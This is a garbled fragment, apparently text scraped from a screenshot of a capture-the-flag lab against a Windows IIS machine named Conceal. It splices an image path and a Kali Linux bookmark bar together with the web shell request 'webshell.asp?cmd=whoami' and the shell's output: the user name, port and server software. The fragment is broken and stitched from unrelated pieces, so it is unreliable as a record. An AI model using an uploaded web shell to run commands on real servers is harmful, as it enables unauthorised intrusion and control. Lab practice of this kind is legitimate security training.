 10.10.10.116/upload/webshell.asp?cmd=whoami
Sitemap - Lazy Admin'... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116conceal\destitute